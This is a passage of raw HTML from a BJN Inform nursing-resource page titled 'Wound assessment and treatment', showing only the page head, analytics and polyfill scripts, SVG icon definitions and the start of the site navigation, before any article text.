

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bjninform.com/clinical-a-z/wound-assessment-and-treatment/
body_size: 66349
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>

	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" color="#583fd2" href="/safari-pinned-tab.svg">
	<meta name="msapplication-TileColor" content="#603cba">
	<meta name="theme-color" content="#ffffff">
    <script src="https://t469.bjninform.com/script.js"></script>


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJR8XKX');</script>
	<link rel="stylesheet" type="text/css" media="all" href="https://use.typekit.net/vai6sst.css" />
	<link rel="stylesheet" type="text/css" href="/assets/index.css" />
	<link rel="stylesheet" type="text/css" href="/css/responsive-embed.css" />

	<script>
		(function(H) { H.className = H.className.replace(/\bno-js\b/, "js"); })(document.documentElement);

		function loadJS(u) {
			var r = document.getElementsByTagName("script")[0], s = document.createElement("script");
			s.src = u;
			r.parentNode.insertBefore(s, r);
		}

		if (!window.HTMLPictureElement || !('sizes' in document.createElement('img'))) {
			document.createElement('picture');
			loadJS("/assets/js/lsrespimg.js");
		}

		if (!('object-fit' in document.createElement('a').style)) {
			loadJS("/assets/js/lsobjectfit.js");
		}
	</script>
	<script src="https://unpkg.com/@webreflection/custom-elements"></script>
	<script defer src="/assets/index.js"></script>
	<script defer src="/assets/modals.js"></script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

	

	<title>Wound assessment and treatment &#x2013; BJN Inform</title>


	<link rel="canonical" href="https://www.bjninform.com/clinical-a-z/wound-assessment-and-treatment/" />

	<meta name="robots" content="all" />

	
	<meta property="og:title" content="Wound assessment and treatment &#x2013; BJN Inform" />



</head>

<body class="text-body text-midnight min-h-screen flex flex-col ">
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJR8XKX"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

	<div class="sr-only">
	<svg focusable="false">
		<symbol id="a-z" fill="none" viewBox="0 0 30 14">
			<path fill="currentColor" fill-rule="evenodd" d="M3.467 10.505L2.304 14H0L4.714 0h2.261l4.672 14H9.385l-1.163-3.495H3.467zm.592-1.869h3.55L5.856 2.642 4.06 8.636z" clip-rule="evenodd" />
			<path fill="currentColor" d="M30 14v-1.91h-6.404L30 1.808V0h-8.75v1.91h6.045l-6.3 10.302V14H30zM18.483 7.655v-.823H15.26v.823h3.223z" />
		</symbol>
		<symbol id="account" fill="currentColor" viewBox="0 0 16 16">
			<path fill-rule="evenodd" d="M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 1c3.86 0 7 3.14 7 7 0 1.608-.55 3.087-1.466 4.27a12.917 12.917 0 00-11.068 0A6.956 6.956 0 011 8c0-3.86 3.14-7 7-7zm0 14a6.97 6.97 0 004.833-1.948 11.908 11.908 0 00-9.666 0A6.97 6.97 0 008 15z" clip-rule="evenodd" />
			<path fill-rule="evenodd" d="M11 7c0 1.654-1.346 3-3 3S5 8.654 5 7s1.346-3 3-3 3 1.346 3 3zm-1 0c0-1.103-.897-2-2-2s-2 .897-2 2 .897 2 2 2 2-.897 2-2z" clip-rule="evenodd" />
		</symbol>
		<symbol id="account-violet" fill="currentColor" viewBox="0 0 16 16">
			<path fill="#b8bdff" fill-rule="evenodd" d="M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 1c3.86 0 7 3.14 7 7 0 1.608-.55 3.087-1.466 4.27a12.917 12.917 0 00-11.068 0A6.956 6.956 0 011 8c0-3.86 3.14-7 7-7zm0 14a6.97 6.97 0 004.833-1.948 11.908 11.908 0 00-9.666 0A6.97 6.97 0 008 15z" clip-rule="evenodd" />
			<path fill="#b8bdff" fill-rule="evenodd" d="M11 7c0 1.654-1.346 3-3 3S5 8.654 5 7s1.346-3 3-3 3 1.346 3 3zm-1 0c0-1.103-.897-2-2-2s-2 .897-2 2 .897 2 2 2 2-.897 2-2z" clip-rule="evenodd" />
		</symbol>
		<symbol id="arrow" fill="currentColor" viewBox="0 0 32 21">
			<path stroke="#0e0d2d" stroke-width=".75" d="M22.5537 20L31 10.5 22.5537 1l-2.7558 2.58456 4.6884 4.99448L1 8.55809V12.4l23.4863.021-4.6884 4.9944L22.5537 20z" />
		</symbol>
		<symbol id="arrow-white" fill="currentColor" viewBox="0 0 32 21">
			<path stroke="#ffffff" stroke-width=".75" d="M22.5537 20L31 10.5 22.5537 1l-2.7558 2.58456 4.6884 4.99448L1 8.55809V12.4l23.4863.021-4.6884 4.9944L22.5537 20z" />
		</symbol>
		<symbol id="bookmark" fill="currentColor" viewBox="0 0 11 14">
			<path fill-rule="evenodd" d="M10.381.083A.902.902 0 0010.003 0H.997A1.025 1.025 0 000 1.036v11.928A1.025 1.025 0 00.997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 00.378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953zM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184z" clip-rule="evenodd" />
		</symbol>
		<symbol id="bookmark--filled" fill="none" viewBox="0 0 11 14">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M10.381.083A.902.902 0 0 0 10.003 0H.997A1.025 1.025 0 0 0 0 1.036v11.928A1.025 1.025 0 0 0 .997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 0 0 .378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953ZM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184Z" fill="currentColor" />
			<path d="m.504 13 .5-12.5h8l1.5.5v12l-.5.5-4.5-4.5-4 4h-1Z" fill="currentColor" />
		</symbol>
		<symbol id="bookmark-violet" fill="currentColor" viewBox="0 0 11 14">
			<path fill="#b8bdff" fill-rule="evenodd" d="M10.381.083A.902.902 0 0010.003 0H.997A1.025 1.025 0 000 1.036v11.928A1.025 1.025 0 00.997 14c.266 0 .515-.111.713-.305L5.5 9.77l3.79 3.924c.198.194.447.296.713.296a.893.893 0 00.378-.074c.378-.158.619-.537.619-.953V1.036c0-.416-.24-.795-.619-.953zM1.1 1.184h8.8v11.493L6.265 8.92 5.5 8.134l-.765.786L1.1 12.677V1.184z" clip-rule="evenodd" />
		</symbol>
		<symbol id="chevron" fill="none" viewBox="0 0 12 8">
			<path stroke="currentColor" stroke-width="2" d="M1 1l5 5 5-5" />
		</symbol>
		<symbol id="close" fill="currentColor" viewBox="0 0 22 7">
			<path stroke="#0e0d2d" stroke-width=".75" d="M13.2141 5.63835H21V1H1v4.63835h12.2141z" />
		</symbol>
		<symbol id="impact-1" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path stroke="#42378C" stroke-width=".75" d="M52.1504 105.967L93.457 32l42.987 80.377-84.2936-6.41z" clip-rule="evenodd" />
			<path fill="#FFC79A" fill-rule="evenodd" d="M58.8273 137.637l39.7625-45.6585 18.2122 62.8305-57.9747-17.172z" clip-rule="evenodd" />
		</symbol>
		<symbol id="impact-2" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#B8BDFF" fill-rule="evenodd" d="M126.411 62.6184c-5.958 21.0334-27.5858 33.4536-48.3085 27.7418-20.7227-5.7117-32.6917-27.3922-26.7338-48.4256l75.0423 20.6838z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M123.945 142.936c-21.157 11.817-47.8457 4.599-59.6121-16.122-11.7664-20.721-4.154-47.0967 17.0032-58.9137l42.6089 75.0357z" clip-rule="evenodd" />
		</symbol>
		<symbol id="impact-3" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#FF780B" fill-rule="evenodd" d="M116 124.11c-.06 15.464-12.647 27.949-28.1101 27.89-15.4635-.062-27.9492-12.647-27.8897-28.11.0622-15.466 12.6463-27.9519 28.1098-27.8898 15.466.0596 27.952 12.6468 27.89 28.1098z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M136 78.1494C135.919 99.1356 118.837 116.081 97.8506 116c-20.9862-.085-37.9311-17.1631-37.8503-38.1493.0843-20.9897 17.1628-37.9347 38.149-37.8504C119.139 40.0811 136.084 57.1632 136 78.1494" />
		</symbol>
		<symbol id="impact-4" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#B8BDFF" fill-rule="evenodd" d="M63.8987 32.1387c.0792.1372.1525.2777.2204.4226l42.6639 91.1977c1.29 2.756.076 6.061-2.705 7.368-2.596 1.219-5.7412.251-7.1596-2.206-.0792-.137-.1525-.278-.221-.424L54.0336 37.3c-.6245-1.3357-.6874-2.8374-.1759-4.2285.51-1.3916 1.5334-2.5064 2.8809-3.1391 2.5957-1.2198 5.7417-.2505 7.1601 2.2063z" clip-rule="evenodd" />
			<path stroke="#42378C" stroke-width=".75" d="M115.047 57.043c-.056.1478-.119.2932-.189.4372L70.833 148.029c-1.3298 2.737-4.662 3.873-7.4281 2.535-2.5811-1.251-3.8079-4.305-2.7913-6.953.0568-.148.1199-.293.1901-.438l44.0243-90.5485c.645-1.3259 1.772-2.3199 3.176-2.7978 1.402-.4794 2.912-.3857 4.252.2634 2.582 1.2495 3.808 4.3044 2.791 6.9529" />
		</symbol>
		<symbol id="impact-5" fill="none" viewBox="0 0 188 188">
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path fill="#EEF0FF" d="M0 0h188v188H0z" />
			<path stroke="#42378C" stroke-width=".75" d="M74.2627 39.6094l19.60899028-19.60899028L113.48068056 39.6094 93.87169028 59.21839028z" />
			<path stroke="#FF780B" stroke-width=".75" d="M60.001 134.543l33.87006127-33.87006127L127.74112253 134.543l-33.87006126 33.87006127z" />
			<path fill="#42378C" d="M93.8701 67.9004l33.87006127 33.87006127L93.8701 135.64052253l-33.87006127-33.87006126z" />
		</symbol>
		<symbol id="open" fill="currentColor" viewBox="0 0 22 22">
			<path stroke="var(--icon-stroke, #0e0d2d)" stroke-width=".75" d="M13.2141 21v-7.8155H21V8.76699h-7.7859V1H8.78589v7.76699H1v4.41751h7.78589V21h4.42821z" />
		</symbol>
		<symbol id="quote-open" fill="none" viewBox="0 0 30 25">
			<path fill="currentColor" d="M12.2683 2.03447c.2894.49805.1158 1.10677-.4051 1.38347-2.0254 1.05143-3.64574 2.49024-4.861 4.31641-1.21526 1.82617-1.90969 3.81835-2.0833 5.92125-.05787.5534.40509 1.0514 1.04165 1.0514h3.76151c.57874 0 1.04164.4427 1.04164.9961v8.3008c0 .5534-.4629.9961-1.04164.9961H1.04165C.462955 25 0 24.5573 0 24.0039v-7.4154c0-4.1504.868041-7.58136 2.66199-10.29295C4.28234 3.80531 6.71285 1.75778 9.89567.0976199 10.3586-.123735 10.9373.0422813 11.2267.48499l1.0416 1.54948zm17.5923 0c.2894.49805.1158 1.10677-.4051 1.38347-2.0254 1.05143-3.6457 2.49024-4.861 4.31641-1.2153 1.82617-1.9097 3.81835-2.0833 5.92125-.0579.5534.4051 1.0514 1.0416 1.0514h3.7616c.5787 0 1.0416.4427 1.0416.9961v8.3008c0 .5534-.4629.9961-1.0416.9961h-8.6805c-.5786 0-1.0416-.4427-1.0416-.9961v-7.4154c0-4.1504.868-7.58136 2.662-10.29295 1.6203-2.49024 4.0508-4.53777 7.2337-6.1979301.4629-.2213549 1.0416-.0553386 1.331.3873701l1.0416 1.54948z" />
		</symbol>
		<symbol id="quote-closed" fill="none" viewBox="0 0 30 25">
			<path fill="currentColor" d="M.139389 22.9655c-.289347-.498-.1157409-1.1067.405084-1.3834C2.5699 20.5306 4.19025 19.0918 5.4055 17.2657c1.21526-1.8262 1.90969-3.8184 2.0833-5.9213.05787-.5534-.40508-1.0514-1.04165-1.0514H2.68564c-.57869 0-1.04165-.44272-1.04165-.99611V.996095C1.64399.442709 2.10695 0 2.68564 0H11.366c.5787 0 1.0417.442709 1.0417.996095V8.41147c0 4.15043-.868 7.58143-2.66199 10.29303-1.62034 2.4902-4.05086 4.5377-7.23368 6.1979-.46295.2213-1.04164.0553-1.33099-.3874L.139389 22.9655zm17.592311 0c-.2894-.498-.1158-1.1067.4051-1.3834 2.0254-1.0515 3.6457-2.4903 4.861-4.3164 1.2153-1.8262 1.9097-3.8184 2.0833-5.9213.0579-.5534-.4051-1.0514-1.0417-1.0514h-3.7615c-.5787 0-1.0416-.44272-1.0416-.99611V.996095C19.2363.442709 19.6992 0 20.2779 0h8.6804C29.537 0 30 .442709 30 .996095V8.41147c0 4.15043-.868 7.58143-2.662 10.29303-1.6203 2.4902-4.0509 4.5377-7.2337 6.1979-.4629.2213-1.0416.0553-1.331-.3874l-1.0416-1.5495z" />
		</symbol>
		<symbol id="search" fill="none" viewBox="0 0 15 15">
			<path fill-rule="evenodd" clip-rule="evenodd" d="m10.551 9.668 4.266 4.265a.624.624 0 1 1-.884.884L9.667 10.55a5.908 5.908 0 0 1-3.73 1.324A5.944 5.944 0 0 1 0 5.937 5.944 5.944 0 0 1 5.937 0a5.944 5.944 0 0 1 5.938 5.938c0 1.412-.498 2.709-1.324 3.73Zm-9.335-3.79a4.667 4.667 0 0 0 4.662 4.662 4.667 4.667 0 0 0 4.662-4.662 4.667 4.667 0 0 0-4.662-4.662 4.667 4.667 0 0 0-4.662 4.662Z" fill="currentColor" />
		</symbol>
		<symbol id="logout" fill="none" viewBox="0 0 20 20">
			<path d="M7.5 17.5H4.167A1.667 1.667 0 0 1 2.5 15.834V4.167A1.667 1.667 0 0 1 4.167 2.5H7.5M13.333 14.166 17.5 10l-4.167-4.167M17.501 10h-10" stroke="currentColor" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" />
		</symbol>
		<symbol id="book-open" fill="none" viewBox="0 0 24 24">
			<path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2V3ZM22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7V3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
		</symbol>
        <symbol id="manage-subscription" viewBox="0 0 24 24" fill="none" aria-hidden="true">
            <!-- card/document -->
            <rect x="2.5" y="3.5" width="13" height="17" rx="1.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <!-- small lines to suggest text on the card -->
            <path d="M5.5 7.5h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5.5 10.5h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <!-- gear (overlapping right side) -->
            <g transform="translate(18,12) scale(0.9)">
                <circle cx="0" cy="0" r="2.2" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" fill="none" />
                <path d="M3.2 0a3.2 3.2 0 0 0 .4-1.2 3.2 3.2 0 0 0-.4-1.2l.9-0.5-1-1-0.9.5A3.2 3.2 0 0 0 1.2-2.8V-3.9H-0.8V-2.8a3.2 3.2 0 0 0-1.8 0.5l-0.9-0.5-1 1 0.9 0.5A3.2 3.2 0 0 0-2.8 1.2H-3.9V3.2H-2.8a3.2 3.2 0 0 0 .5 1.8l-0.5 0.9 1 1 0.5-0.9A3.2 3.2 0 0 0 1.2 2.8V3.9H3.2V2.8a3.2 3.2 0 0 0 1.8-0.5l0.9 0.5 1-1-0.9-0.5A3.2 3.2 0 0 0 3.2 0z"
                      stroke="currentColor" stroke-width="0.6" stroke-linecap="round" stroke-linejoin="round" fill="currentColor" fill-opacity="0.03" />
            </g>
        </symbol>
		<symbol id="clear" fill="none" viewBox="0 0 8 26">
			<circle cx="4" cy="7" r="1.5" fill="currentColor" />
			<circle cx="4" cy="13" r="1.5" fill="currentColor" />
			<circle cx="4" cy="19" r="1.5" fill="currentColor" />
		</symbol>
		<symbol id="cross" fill="none" viewBox="0 0 14 14">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M12.526 0 14 1.474 8.474 7 14 12.526 12.526 14 7 8.474 1.474 14 0 12.526 5.526 7 0 1.474 1.474 0 7 5.526 12.526 0Z" fill="currentColor" />
		</symbol>
		<symbol id="download" fill="none" viewBox="0 0 30 30">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M15.499 6.474a.5.5 0 1 0-1 0v10.16l-3.883-3.883a.5.5 0 0 0-.707.707l4.71 4.711a.499.499 0 0 0 .734.026l4.737-4.737a.5.5 0 0 0-.707-.707L15.5 16.636V6.474ZM6.473 17.343a.5.5 0 0 1 .5.5v3.79a1.395 1.395 0 0 0 1.395 1.394h13.264a1.395 1.395 0 0 0 1.395-1.395v-3.79a.5.5 0 0 1 1 0v3.79a2.395 2.395 0 0 1-2.395 2.395H8.368a2.395 2.395 0 0 1-2.395-2.395v-3.79a.5.5 0 0 1 .5-.5Z" fill="currentColor" />
		</symbol>
		<symbol id="info" fill="none" viewBox="0 0 12 12">
			<g clip-path="url(#a)" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
				<path d="M6 11A5 5 0 1 0 6 1a5 5 0 0 0 0 10ZM6 8V6M6 4h.005" />
			</g>
			<defs>
				<clipPath id="a">
					<path fill="#fff" d="M0 0h12v12H0z" />
				</clipPath>
			</defs>
		</symbol>
		<symbol id="tick" fill="none" viewBox="0 0 12 9">
			<path d="M1 3.5 4.5 7l6-6" stroke="currentColor" stroke-width="2" />
		</symbol>
		<symbol id="archive" viewBox="0 0 30 30" fill="none">
			<path d="M24 11V24H6V11" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M26 6H4V11H26V6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
			<path d="M13 15H17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
		</symbol>
	</svg>
</div>
	
<skip-links>
	<ul class="skip-links">
		<li class="skip-links__item">
			<a class="skip-links__link button button--view" href="#main-content">Skip to main content</a>
		</li>
	</ul>
</skip-links>
	
<div class="grid-container">
	<yoyo-modal hidden id="yoyo-modal" class="col-span-6 fixed z-50 left-1/2 top-[10vh] max-h-[80vh] max-w-2xl w-11/12 desktop:w-auto overflow-auto bg-white shadow transform -translate-x-1/2">
		<div class="absolute top-7 right-7">
			<button data-yoyo-modal-close class="tap-target">
				<svg class="w-4 h-4">
					<use xlink:href="#cross"></use>
				</svg>
			</button>
		</div>
		<div data-yoyo-modal-content id="data-yoyo-modal-content"></div>
	</yoyo-modal>
</div>
	

<header class="fixed bottom-0 inset-x-0 tablet:sticky tablet:bottom-auto tablet:top-0 z-30 desktop:bg-white"
		is="site-header"
		body-scroll-lock-ignore>

    <div class="text-white tablet:text-midnight tablet:bg-white">
        <div class="container flex tablet-to-desktop:flex-wrap justify-between items-center py-23px tablet:py-10 bg-midnight tablet:bg-white">
            <a href="/" class="block w-15 h-9 tablet:w-40 tablet:h-6">
                <span class="sr-only">Home</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 60 36" class="w-full h-full tablet:hidden">
                    <path fill="#fff" fill-rule="evenodd" d="M6.61063 16.0773c4.21797 0 6.31467-1.5254 6.31467-4.6489 0-1.98542-1.1594-3.22027-3.08336-3.8498 1.52936-.60532 2.41736-1.6949 2.41736-3.26873C12.2593 1.47698 10.2859 0 6.56129 0H.0246582v16.0773H6.61063zm-.49292-9.56364H3.13306V2.54277h3.45331c1.75133 0 2.46666.60532 2.39266 1.98544 0 1.28328-1.01133 1.98545-2.86132 1.98545zM3.13306 13.5345h3.25598c2.09666 0 3.15732-.678 3.15732-2.276.074-1.57388-1.06066-2.30026-3.10799-2.30026H3.13306v4.57626zM21.3476 16.392c3.774 0 5.5747-1.8159 5.5747-5.6173V0h-3.1327v10.8231c0 2.1065-.6906 2.9298-2.4913 2.9298-1.628 0-2.3187-.9201-2.442-2.9056l-3.0833.4358c.222 3.0509 1.9487 5.1089 5.5746 5.1089zM33.3955 4.33409V16.0773h-2.96V0h3.552l7.2519 10.8715V0h2.96v16.0773h-2.9846L33.3955 4.33409z" clip-rule="evenodd" />
                    <path fill="#B8BDFF" fill-rule="evenodd" d="M20.1719 26.411v9.3945h-2.3927V26.411h-1.9486v-2.0339h1.9486v-1.1622c0-2.6392.7647-3.6077 3.1573-3.753h1.8747v2.1792h-.888c-1.554 0-1.7513.121-1.7513 1.7433v.9927h2.368v2.0339h-2.368zM2.61465 20.0188v2.5182H0v-2.5182h2.61465zm-.09844 4.3587v11.4284H.0742188V24.3775H2.51621zM7.24935 35.806v-5.4721c0-2.6149 1.036-4.0919 2.83665-4.0919 1.5787 0 2.3433.9443 2.3433 2.736v6.828h2.442v-6.949c0-3.0509-1.5293-4.7215-4.0453-4.7215-1.77599 0-2.95998.8716-3.57665 2.397v-2.1549H4.83203V35.806h2.41732zm21.23285.1937c3.4286 0 5.8706-2.4455 5.8706-5.8837 0-3.4866-2.3926-5.9321-5.8213-5.9321-3.4286 0-5.846 2.4455-5.846 5.9321s2.368 5.8837 5.7967 5.8837zm-3.3552-5.8113c0 2.3486 1.2826 3.8014 3.3546 3.8014 2.0967 0 3.4287-1.477 3.4287-3.8014v-.0968c0-2.3971-1.3074-3.8983-3.3794-3.8983s-3.4039 1.5012-3.4039 3.8983v.0968zm13.2679 5.6175v-5.8595c0-2.3244.5673-3.3413 2.6393-3.3413h1.11v-2.3244h-.37c-2.1213 0-3.034.8716-3.3793 2.2033v-2.1065h-2.4174v11.4284h2.4174zm7.5947-6.392v6.3921h-2.4173V24.3776h2.4173v2.0097c.592-1.4286 1.7266-2.2518 3.404-2.2518 1.3566 0 2.664.6779 3.2066 2.4939.5673-1.5012 1.8007-2.4939 3.774-2.4939 2.22 0 3.626 1.6706 3.626 4.5035v7.167h-2.442v-7.0459c0-1.6949-.74-2.5181-2.1213-2.5181-1.554 0-2.442 1.1864-2.442 3.1719v6.3921h-2.442v-7.0459c0-1.6949-.74-2.5181-2.1213-2.5181-1.406 0-2.442 1.1138-2.442 3.1719z" clip-rule="evenodd" />
                </svg>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 160 24" class="w-full h-full to-tablet:hidden">
                    <path fill="#0E0D2D" fill-rule="evenodd" d="M9.36683 23.5466c5.99897 0 8.98097-2.1977 8.98097-6.6977 0-2.8605-1.6489-4.6395-4.3853-5.5465 2.1751-.8721 3.438-2.44187 3.438-4.70931 0-4.08139-2.8065-6.209301-8.10384-6.209301H0V23.5466h9.36683zM8.66481 9.76713H4.41992V4.0462h4.91145c2.49083 0 3.50813.8721 3.40293 2.86047 0 1.84884-1.4384 2.86046-4.06949 2.86046zM4.41992 19.8837h4.63079c2.98199 0 4.49049-.9768 4.49049-3.2791.1052-2.2674-1.5085-3.314-4.42032-3.314H4.41992v6.5931zM30.326 24.0001c5.3675 0 7.9284-2.6163 7.9284-8.0931V.383789h-4.4553V15.9768c0 3.0349-.9823 4.2209-3.5433 4.2209-2.3154 0-3.2977-1.3255-3.4731-4.186l-4.3852.6279c.3157 4.3954 2.7715 7.3605 7.9285 7.3605zM47.4616 6.62798V23.5466h-4.2098V.383789h5.0518L58.6176 16.0466V.383789h4.2098V23.5466h-4.2449L47.4616 6.62798z" clip-rule="evenodd" />
                    <path fill="#42378C" fill-rule="evenodd" d="M103.354 10.0116v13.5349h-3.4025V10.0116h-2.7714V7.0814h2.7714V5.40698c0-3.80233 1.0875-5.197678 4.4905-5.40698h2.666v3.13954h-1.263c-2.21 0-2.491.17441-2.491 2.51162V7.0814h3.368v2.9302h-3.368zM78.3844.802641V4.43055h-3.7186V.802641h3.7186zM78.2443 7.0811v16.4651h-3.4731V7.0811h3.4731zm6.7315 16.4655v-7.8837c0-3.7674 1.4735-5.89534 4.0344-5.89534 2.2453 0 3.3328 1.36044 3.3328 3.94184v9.8372h3.4731V13.535c0-4.39535-2.1751-6.80233-5.7534-6.80233-2.5259 0-4.2098 1.25582-5.0869 3.45353V7.08151h-3.438V23.5466h3.438zm30.1972.2792c4.876 0 8.349-3.5233 8.349-8.4767 0-5.0233-3.403-8.54655-8.279-8.54655-4.877 0-8.315 3.52325-8.315 8.54655 0 5.0232 3.368 8.4767 8.245 8.4767zm-4.771-8.3723c0 3.3837 1.824 5.4767 4.771 5.4767 2.982 0 4.877-2.1279 4.877-5.4767v-.1395c0-3.4535-1.86-5.61631-4.807-5.61631-2.946 0-4.841 2.16281-4.841 5.61631v.1395zm18.871 8.0935v-8.4419c0-3.3488.807-4.814 3.753-4.814h1.579V6.94231h-.526c-3.017 0-4.315 1.25581-4.806 3.17439V7.08184h-3.438V23.547h3.438zm10.801-9.2097v9.2093h-3.439V7.08151h3.439v2.89535c.841-2.05814 2.455-3.24419 4.841-3.24419 1.929 0 3.789.97675 4.56 3.59303.807-2.1628 2.561-3.59303 5.368-3.59303C158 6.73267 160 9.13965 160 13.221v10.3256h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2.21 0-3.473 1.70934-3.473 4.56974v9.2093h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2 0-3.473 1.60464-3.473 4.56974z" clip-rule="evenodd" />
                </svg>
            </a>
            <div class="to-tablet:absolute to-tablet:top-0 to-tablet:inset-x-0 container-to-tablet to-tablet:pt-7 to-tablet:w-full to-tablet:h-site-header-offset to-tablet:bg-midnight to-tablet:-z-1 to-tablet:overflow-y-auto tablet-to-desktop:w-full tablet-to-desktop:mt-9 tablet-to-desktop:order-last"
                 data-site-header-nav>
                <div class="tablet:hidden flex justify-between items-center mb-9">
<a class="flex items-center text-small to-tablet:hidden" href="/login">
                            <svg class="flex-shrink-0 mr-2 w-4 h-4">
                                <use xlink:href="#account-violet"></use>
                            </svg>
                            <span>Log in</span>
                        </a>                </div>
                

<nav>
	<ul class="tablet:flex tablet:items-center">
			<li class="to-tablet:hidden site-navigation-item tablet:relative tablet:ml-10 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
				is="site-navigation-item">
				<div class="flex justify-between items-center">

					<a class="site-navigation-link site-navigation-link--current flex justify-between items-center w-full text-navigation" href="/clinical-a-z/">
						<span>Clinical A-Z</span>
						<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
							<use xlink:href="#chevron"></use>
						</svg>
					</a>
				</div>
			</li>

				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/person-centred-care/">
								<span>Person-centred care</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/my-wellbeing/">
								<span>My Wellbeing</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/my-career/">
								<span>My Career</span>
								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
				<li class="tablet:text-center site-navigation-item tablet:relative tablet:ml-5 tablet:first:ml-0 to-tablet:overflow-hidden to-tablet:mt-4 to-tablet:first:mt-0 to-tablet:pb-4 to-tablet:border-b to-tablet:border-violet to-tablet:border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">
<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/about-us/">
								<span>About BJNi</span>
